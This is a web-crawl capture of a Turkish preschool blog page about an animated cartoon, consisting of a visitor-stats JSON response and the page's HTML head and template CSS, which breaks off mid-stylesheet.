

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cocukokuloncesi.blogspot.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAK643PJls3yArDCTyGisUzdFJU1Qx6ZByoNAOVfJ4DYxHRDYXfZ7Rp5-ZXueCfthwKK2Cnermi4zA7XPAGkhjfYLRfxg
body_size: -18
content:
{"total":288098,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,26],[1,27],[2,51],[3,18],[4,14],[5,53],[6,13],[7,13],[8,58],[9,51],[10,14],[11,61],[12,26],[13,23],[14,96],[15,9],[16,29],[17,50],[18,44],[19,14],[20,44],[21,14],[22,12],[23,39],[24,9],[25,14],[26,44],[27,7],[28,10],[29,9]],"nextTickMs":327272}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cocukokuloncesi.blogspot.com/2016/04/tuhaf-sihir-animasyon-cizgi-film.html
body_size: 42935
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script id='_wauw02'>var _wau = _wau || [];
_wau.push(["tab", "6nr1o3df6eot", "w02", "left-middle"]);
(function() {var s=document.createElement("script"); s.async=true;
s.src="//widgets.amung.us/tab.js";
document.getElementsByTagName("head")[0].appendChild(s);
})();</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CMontserrat:400,400i,400,500,600,700,700i%7CRighteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://cocukokuloncesi.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://cocukokuloncesi.blogspot.com/2016/04/tuhaf-sihir-animasyon-cizgi-film.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Çocukokulöncesi - Atom" href="https://cocukokuloncesi.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Çocukokulöncesi - RSS" href="https://cocukokuloncesi.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Çocukokulöncesi - Atom" href="https://www.blogger.com/feeds/3325435523139377901/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Çocukokulöncesi - Atom" href="https://cocukokuloncesi.blogspot.com/feeds/6179534505720880709/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGooj2oc2LrSzmuVMpGNp8DLJ-GSVbQzvnDs3VbMJ_NN6FV_l7qHrJynW10E253TwReu0siRNPKhGP271Av6ow55O_R0PaS2cCStEfWIDllJvmFOVrBndUKJLDiwFbZZ_3sExcb9Pn_Vcu/s400/tuhaf-bir-sihir-e1446038094519.jpg' rel='image_src'/>
<meta content='http://cocukokuloncesi.blogspot.com/2016/04/tuhaf-sihir-animasyon-cizgi-film.html' property='og:url'/>
<meta content='&quot;Tuhaf Sihir&quot; Animasyon Çizgi Film' property='og:title'/>
<meta content='En güzel anaokulu çalışmaları, anaokulu oyunları, serbest zaman etkinlikleri ve çocuklar ile ilgili bir çok etkinliği sizlere sunar.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGooj2oc2LrSzmuVMpGNp8DLJ-GSVbQzvnDs3VbMJ_NN6FV_l7qHrJynW10E253TwReu0siRNPKhGP271Av6ow55O_R0PaS2cCStEfWIDllJvmFOVrBndUKJLDiwFbZZ_3sExcb9Pn_Vcu/w1200-h630-p-k-no-nu/tuhaf-bir-sihir-e1446038094519.jpg' property='og:image'/>
<title>
"Tuhaf Sihir" Animasyon Çizgi Film - Çocukokulöncesi
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='"Tuhaf Sihir" Animasyon Çizgi Film' property='og:title'/>
<meta content='http://cocukokuloncesi.blogspot.com/2016/04/tuhaf-sihir-animasyon-cizgi-film.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGooj2oc2LrSzmuVMpGNp8DLJ-GSVbQzvnDs3VbMJ_NN6FV_l7qHrJynW10E253TwReu0siRNPKhGP271Av6ow55O_R0PaS2cCStEfWIDllJvmFOVrBndUKJLDiwFbZZ_3sExcb9Pn_Vcu/s400/tuhaf-bir-sihir-e1446038094519.jpg' property='og:image'/>
<meta content='Çocukokulöncesi' property='og:site_name'/>
<meta content='https://cocukokuloncesi.blogspot.com/' name='twitter:domain'/>
<meta content='"Tuhaf Sihir" Animasyon Çizgi Film' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGooj2oc2LrSzmuVMpGNp8DLJ-GSVbQzvnDs3VbMJ_NN6FV_l7qHrJynW10E253TwReu0siRNPKhGP271Av6ow55O_R0PaS2cCStEfWIDllJvmFOVrBndUKJLDiwFbZZ_3sExcb9Pn_Vcu/s400/tuhaf-bir-sihir-e1446038094519.jpg' name='twitter:image'/>
<meta content='"Tuhaf Sihir" Animasyon Çizgi Film' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Evento
Author :     http://www.Way2themes.com
License:     Premium Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#e1eaed" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#54a8d0" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
-----------------------
*/
html,body,.section,.widget,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,figure{margin:0;padding:0}html{overflow-x:hidden}a{text-decoration:none;color:#000}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}blockquote:before,blockquote:after,q:before,q:after{content:""}.quickedit,.home-link{display:none}blockquote,q{quotes:"" ""}sup{vertical-align:super;font-size:smaller}code{font-family:'Courier New', Courier, monospace;font-size:12px;color:#272727}::selection{background:transparent;text-shadow:#000 0 0 2px}::-moz-selection{background:transparent;text-shadow:#000 0 0 2px}::-webkit-selection{background:transparent;text-shadow:#000 0 0 2px}::-o-selection{background:transparent;text-shadow:#000 0 0 2px}a img{border:none}ol,ul{padding:0;margin:0;text-align:left}ol li{list-style-type:decimal;padding:0 0 5px}ul li{list-style-type:disc;padding:0 0 5px}ul ul,ol ol{padding:0}#navbar-iframe,.navbar{height:0px;visibility:hidden;display:none}.Attribution,.feed-links,.post-footer-line.post-footer-line-1,.post-footer-line.post-footer-line-2,.post-footer-line.post-footer-line-3{display:none}.item-control{display:none !important}abbr.published.timeago{text-decoration:none}.post-body a,.post-body a:link,.post-body a:visited{color:#54a8d0;font-weight:bold}h2.date-header,h4.date-header{display:none;margin:1.5em 0 .5em}h1,h2,h3,h4,h5,h6{font-family:'Playfair Display', serif;font-weight:400;color:#151515}blockquote{padding:8px;background-color:#faebbc;border-top:1px solid #e1cc89;border-bottom:1px solid #e1cc89;margin:5px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgKiZumwWu1E0QT9lODC6QzDcFVKxqq8A98vnH-OGoeeIx8XMAWlHRJ_-hx1QACKrLebNhsKuxYwEs0_m2qHLBztUIiZP-48w2qm1X4LvryiekY6GrgRaq5l2uKRzBrU9LpmvA6pTaPtQ/s1600/openquote1.gif);background-position:top left;background-repeat:no-repeat;text-indent:23px}blockquote p{display:block;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTcYwUx7dDvjBTQQaMPDAWHDDNzzcYuvStszOBxa5tvqpKWktTb8z9j39z0SfsqzLpPZoALETQZcDwQ7apDFERJ_FKIt-d3tW6kIUqOVWvw6WyCKEWkvyn6uUvcnh0phICTwT3dysGjVc/s1600/closequote1.gif);background-repeat:no-repeat;background-position:bottom right}img{max-width:100%;vertical-align:middle}*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}.item #blog-pager{display:none;height:0;opacity:0;visibility:hidden}.widget iframe,.widget img{max-width:100%}.status-msg-wrap{display:none}a:hover{color:#54a8d0}body{color:#151515;font-family:Montserrat;font-size:14px;font-weight:normal;line-height:21px;background:#e1eaed url() repeat fixed top left}#outer-wrapper{max-width:100%;margin:0 auto}.row{width:1150px}#content-wrapper{margin:0 auto;padding:20px 0 40px;overflow:hidden}#main-wrapper{float:left;width:70%;padding-right:10px;max-width:800px;box-sizing:border-box}#sidebar-wrapper{float:right;width:30%;max-width:330px}.top-bar{background:rgba(255,255,255,.99)}.top-bar-wrapper{position:relative;overflow:hidden;min-height:40px;color:#151515;margin:0 auto;border-bottom:1px solid rgba(0,0,0,0.12)}.top-bar-social,.bottom-bar-social{float:right;padding:5px 0}.bottom-bar-social{float:none;text-align:center}.bottom-bar-social{padding:0 0}.top-bar-social li,.bottom-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.bottom-bar-social li{display:inline-block;padding:0;float:none}.top-bar-social li:last-child,.bottom-bar-social li:last-child{margin-right:0}.top-bar-social .widget ul,.bottom-bar-social .widget ul{padding:0}.top-bar-social .LinkList ul,.bottom-bar-social .LinkList ul{text-align:center}.top-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:12px;color:#151515;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;transition:background 0.3s linear;-moz-transition:background 0.3s linear;-webkit-transition:background 0.3s linear;-o-transition:background 0.3s linear}.bottom-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:15px;color:#fff;transition:color 0.3s linear;-moz-transition:color 0.3s linear;-webkit-transition:color 0.3s linear;-o-transition:color 0.3s linear;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.top-bar-social #social a:before,.bottom-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.top-bar-social .bloglovin:before,.bottom-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before,.bottom-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before,.bottom-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before,.bottom-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before,.bottom-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before,.bottom-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before,.bottom-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before,.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before,.bottom-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before,.bottom-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before,.bottom-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before,.bottom-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before,.bottom-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before,.bottom-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before,.bottom-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before,.bottom-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before,.bottom-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before,.bottom-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before,.bottom-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before,.bottom-bar-social .codepen:before{content:"\f1cb"}.top-bar-social .email:before,.bottom-bar-social .email:before{content:"\f0e0"}.top-bar-social ul#social a:hover,.bottom-bar-social ul#social a:hover{color:#54a8d0;opacity:1}.top-bar-menu{float:left;padding:5px 0 0}#searchform fieldset{float:left;color:#222;border:1px solid #ccc;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#f6f6f6;position:relative}#searchform{position:absolute;right:5px;top:12px;z-index:99}#searchform fieldset:hover{border:1px solid #e1eaed}#s{float:left;color:#888;background:none;border-width:0 1px 0 0;border-weight:solid;border-color:#ccc;margin:6px 0;padding:0 8px}#searchform .sbutton{cursor:pointer;padding:6px 8px;float:right}#s:active,#s:focus{border:none;outline:none;box-shadow:none}.selectnav{display:none}#header-wrapper{background:#fff}#header-wrappers{color:#151515;padding:20px 0 20px;margin:0 auto}#header-inner{background-position:left;background-repeat:no}.headerleft img{height:auto;margin:0 0 0}.headerleft h1,.headerleft h1 a,.headerleft h1 a:hover,.headerleft h1 a:visited{font-family:'Righteous', cursive;color:#151515;font-size:55px;font-weight:bold;line-height:68px;margin:0;padding:0 0 5px;text-decoration:none;text-transform:uppercase}.headerleft h3{font-weight:400;margin:0;padding:0}.headerleft .description{color:#000000;font:normal 14px 'Playfair Display', sans-serif;margin:0;padding:10px 0;text-transform:capitalize;font-style:italic;text-align:right}.headerleft{float:left;margin:0;padding:0;max-width:320px}.headerright{float:right;margin:0;padding:1px 0 0;width:730px}.selectnav{display:none}.tm-menu{font-weight:400;margin:0 auto;height:50px;background:#f0f0f0;border-top:1px solid #ddd;border-bottom:1px solid #ddd}.makesticking{position:fixed !important;top:0;z-index:99;-webkit-transform:translateZ(0)}ul#nav{list-style:none;margin:0;padding:0}#menu .widget{display:none}#menu{height:50px;position:relative;text-align:center;z-index:15;margin:0;max-width:930px;padding-left:5px}.menu-wrap{margin:0 auto;position:relative}#menu ul > li{position:relative;vertical-align:middle;display:inline-block;padding:0;margin:0}#menu ul > li.hub-home a{background:#54a8d0;color:#fff}#menu ul > li > a{color:#151515;font-size:14px;font-weight:600;line-height:50px;display:inline;text-transform:uppercase;text-decoration:none;letter-spacing:1px;margin:12px 0;padding:5px 12px;font-family:'Montserrat', sans-serif}#menu ul > li > ul > li:first-child > a{padding-left:12px}#menu ul > li > ul{position:absolute;background:#fff;top:100%;left:0;min-width:180px;padding:0;z-index:99;margin-top:0;visibility:hidden;opacity:0;border:1px solid #151515;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li > ul{position:absolute;top:0;left:180px;width:180px;background:#fff;z-index:99;margin-top:0;margin-left:0;padding:0;border-left:1px solid #6d6d6d;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li{display:block;float:none;text-align:left;position:relative;border-bottom:1px solid;border-top:none;border-color:#8d8d8d}#menu ul > li > ul > li:last-child{border:0}#menu ul li.parent ul li:after,#menu ul li:last-child:after{display:none}#menu ul > li:hover a{background-color:#54a8d0;color:#fff}#menu ul > li:hover li a{background:none;color:#151515}#menu ul > li > ul > li a{font-size:11px;display:block;color:#151515;line-height:35px;text-transform:uppercase;text-decoration:none;margin:0;padding:0 12px;border-right:0;border:0;background:none}#menu ul > li.parent > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:5px}#menu ul > li:hover > ul,#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul > li > ul > li.parent > a:after{content:'\f105';float:right}.ty-ran-yard{position:absolute;right:0;top:0;z-index:99}.ty-ran-yard span{list-style:none}.ty-ran-yard a.ran-sym{background-color:#54a8d0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0;box-sizing:border-box}.ty-ran-yard a.ran-sym:hover{background-color:#6d6d6d}.ty-ran-yard a.ran-sym:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}.sidebar .widget,.mini-sidebar .widget{margin-bottom:20px;position:relative;clear:both;border:1px solid #e1e1e1;background:#fff}.sidebar h2{font-size:16px;line-height:23px;font-weight:700;text-transform:uppercase;border-bottom:1px solid #e1e1e1;padding:10px 20px;font-family:Montserrat}.sidebar ul,.sidebar li,.mini-sidebar ul,.mini-sidebar li{list-style-type:none;margin:0;padding:0}.sidebar .LinkList li,.mini-sidebar .LinkList li{padding:0 0 6px 0;margin:0 0 6px 0;text-transform:capitalize}.sidebar .widget-content{padding:10px 20px}article{padding:0;overflow:hidden}.post{display:block;overflow:hidden;word-wrap:break-word;border:1px solid rgba(0,0,0,0.12);background:#fff}.item .post,.static_page .post{border:0;background:none}.item .post-body,.static_page .post-body{border:1px solid rgb(84, 168, 208);background:#fff;border-top:0}.item .post-header,.static_page .post-header{background:#fff;border:0px solid rgb(84, 168, 208);border-width:0 1px}.static_page .post-header{border-width:1px 1px 0}.index .post,.archive .post{margin:0 0 15px 0;padding:20px}.post-head h1{color:#000;font-size:32px;font-weight:400;line-height:44px}.ty-index-head{margin-bottom:10px}.index .post h2,.archive .post h2{margin-bottom:12px;line-height:1.3em;font-size:25px;font-weight:700}.post h2 a{color:#2d2d2d}.post h2 a:hover{color:#f8695f}.index .post h2,.archive .post h2{margin:0 0 10px;padding:0;text-transform:capitalize}.retitle h2{display:block}.post-body{margin:0px;padding:10px;font-size:14px;line-height:26px;box-sizing:border-box}.widget .post-body ul,.widget .post-body ol{padding-left:15px}.block-image{float:left;width:260px;height:auto;margin-right:15px;position:relative}.block-image .thumb{width:100%;height:auto;position:relative;display:block;overflow:hidden}.block-image .thumb img{width:100%;height:200px;display:block;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.block-image .thumb > a:before{position:absolute;content:'';width:100%;height:100%;background-color:#000;opacity:0;z-index:99;left:0;top:0;-webkit-transition:all 0.35s ease-in-out;-moz-transition:all 0.35s ease-in-out;-ms-transition:all 0.35s ease-in-out;-o-transition:all 0.35s ease-in-out;transition:all 0.35s ease-in-out}.block-image .thumb:hover > a:before{opacity:0.3}.block-image .thumb:hover img{transform:scale(1.1) rotate(-1deg);transition:all .3s ease-in-out}.date-header-post{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0 !important;padding:0}.date-header-post a{color:#bdbdbd}.post-head{padding:20px 10px}.index .post-head,.archive .post-head{padding:0}#meta-post{color:#bdbdbd;display:block;font-size:12px;font-weight:500;line-height:21px;margin:0;padding:0;text-transform:capitalize}#meta-post a,#meta-post abbr{color:#54a8d0;font-weight:500}#meta-post a:hover,#meta-post abbr:hover{color:#f8695f}#meta-post .auth-meta i{margin-left:0}#meta-post i{margin-left:5px;margin-right:2px}.breadcrumbs .fa-angle-right:before{margin:0 5px}.breadcrumbs{margin:0;font-size:12px;font-weight:500;padding:10px 10px;background:#54a8d0}.breadcrumbs span a.bhome{color:#fff}.breadcrumbs span,.breadcrumbs span a{color:#fff;padding:0 2px;text-transform:capitalize}.breadcrumbs span a:hover{color:#f8695f}.breadcrumbs brc{color:#0486c3}.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:500;line-height:21px;margin:0;padding:0 10px;text-transform:capitalize}.post-meta-wrap{padding:10px 0;border-bottom:1px solid rgba(0,0,0,0.12);border-top:1px solid rgba(0,0,0,0.12)}.post-meta a,.post-meta abbr{color:#54a8d0;font-weight:500}.post-meta i{margin-left:5px;margin-right:2px}.post-timestamp{margin-left:5px}.label-head{margin-left:5px}.label-head a{padding-left:2px}.resumo{color:#3e4146}.resumo span{display:block;margin-bottom:8px;font-size:14px;line-height:1.6em;text-overflow:ellipsis;text-align:justify}.post-body img{max-width:100%;padding:10px 0;position:relative;margin:0 auto}.second-meta{padding:10px 0 0;display:block;overflow:hidden}.second-meta .share-art a span{display:none}.second-meta .read-art:hover{color:#fff;background:#54a8d0;border-color:#151515}.comment-link{white-space:normal}#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat', sans-serif}.index .pagenavi,.archive .pagenavi{display:inline-block;border:2px solid #151515;background:#fff}.index .blog-pager,.index #blog-pager{display:block}.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:0;text-align:center}.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#151515;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}.item #blog-pager-older-link a{float:none}.showpageNum:last-child a{border:0}.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#54a8d0}.showpageOf{color:#151515;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}.showpagePoint{color:#151515;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}#post-pager .blog-pager-older-link:hover,#post-pager .blog-pager-newer-link:hover{color:#54a8d0;background:inherit}#post-pager{clear:both;float:left;display:block;width:100%;box-sizing:border-box;margin:15px 0;padding:10px;border:1px solid rgba(0,0,0,0.12);background:#fff}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{border:0;text-align:right;background:none;color:#151515}#post-pager .blog-pager-newer-link{border:0;text-align:left}#post-pager #blog-pager-newer-link,#post-pager #blog-pager-older-link{width:50%}#post-pager a b{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px;color:#54a8d0;font-family:'Montserrat', sans-serif;text-transform:uppercase}#post-pager a span{text-transform:capitalize;font-family:Playfair Display}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{padding:0;display:block}.item .post-footer .share-box .post-labels{float:left}.item .post-footer .share-box .post-labels .label-title{color:#fff;padding:3px 8px;font-size:13px;background-color:#54a8d0}.item .post-footer .share-box .post-labels a{color:$textcolor;padding:3px 8px;font-size:13px;background-color:#f8f8f8}.post-footer .share-box{border:1px solid rgba(0,0,0,0.12);background:#fff;position:relative;padding:10px 10px;margin:10px 0;text-align:center;overflow:hidden}.post-footer .share-title{border-bottom:2px solid #eee;color:#010101;display:inline-block;font-size:15px;font-weight:500;clear:both;margin:0;position:relative;float:left}.sora-author-box{overflow:hidden;margin:10px 0}.sora-author-box img{float:left;margin-right:10px;object-fit:cover}.sora-author-box p{padding:0 10px 10px;-webkit-margin-before:0;-webkit-margin-after:0}.sora-author-box b{font-weight:700;font-style:normal;letter-spacing:1px;font-size:20px}.Related-title{padding:0;margin:0 0 20px;position:relative;display:block}.Related-title:before{position:absolute;content:'';width:100%;height:2px;background-color:#151515;top:10px;z-index:0}.Related-title span{position:relative;display:inline-block;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:2px;background-color:#fff;padding:0 10px 0 0;z-index:1;color:#000}.share-box{position:relative}.second-meta .share-art a{padding:6px 8px;border-radius:3px}.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}.share-art a{color:#fff;padding:3px 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0;background:#010101}.share-art a:hover{color:#fff}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#CA2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077B5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}.share-art .wat-art{background:#25d266;display:none}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px){.share-art .wat-art{display:inline-block}}.comments{clear:both;margin:0;color:#48494d;margin-top:10px;background:#FFF;border:1px solid rgb(248, 105, 95);border-top:0}.comments .comments-content{box-sizing:border-box;padding:10px;border-top:0}.post-feeds .feed-links{display:none}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:260px !important;background:#fff}.comment-form{overflow:hidden}.comments h3{line-height:normal;text-transform:uppercase;color:#333;font-weight:bold;margin:0 0 20px 0;font-size:14px;padding:0 0 0 0}h4#comment-post-message{display:none;margin:0 0 0 0}.comments h4{color:#fff;background:#f8695f;font-size:16px;padding:12px 10px;margin:0;font-weight:700;letter-spacing:1.5px;text-transform:uppercase;position:relative;text-align:left}.comments h4:after{display:inline-block;content:"\f075";font-family:fontAwesome;font-style:normal;font-weight:normal;font-size:16px;background-color:#e85e54;color:#fff;top:0;right:0;padding:12px 20px;position:absolute}.comments .comments-content{font-size:13px}.comments .comments-content .comment-thread ol{list-style:none;text-align:left;margin:13px 0;padding:0}.comments .comments-content .comment-thread ol li{list-style:none}.comments .avatar-image-container{background:#fff;border:1px solid #DDD;overflow:hidden;padding:0;border-radius:50%}.comments .avatar-image-container img{border-radius:50%}.comments .comment-block{position:relative;background:#fff;padding:15px;margin-left:60px;border:1px solid #efefef}.comments .comment-block:before{content:"";width:0px;height:0px;position:absolute;right:100%;top:14px;border-width:10px;border-style:solid;border-color:transparent #DDD transparent transparent;display:block}.comments .comments-content .comment-replies{margin:8px 0;margin-left:60px}.comments .comments-content .comment-thread:empty{display:none}.comments .comment-replybox-single{background:#f0f0f0;padding:0;margin:8px 0;margin-left:60px}.comments .comment-replybox-thread{background:#f0f0f0;margin:8px 0 0 0;padding:0}.comments .comments-content .comment{margin-bottom:6px;padding:0}.comments .comments-content .comment:first-child{padding:0;margin:0}.comments .comments-content .comment:last-child{padding:0;margin:0}.comments .comment-thread.inline-thread .comment,.comments .comment-thread.inline-thread .comment:last-child{margin:0px 0px 5px 30%}.comment .comment-thread.inline-thread .comment:nth-child(6){margin:0px 0px 5px 25%}.comment .comment-thread.inline-thread .comment:nth-child(5){margin:0px 0px 5px 20%}.comment .comment-thread.inline-thread .comment:nth-child(4){margin:0px 0px 5px 15%}.comment .comment-thread.inline-thread .comment:nth-child(3){margin:0px 0px 5px 10%}.comment .comment-thread.inline-thread 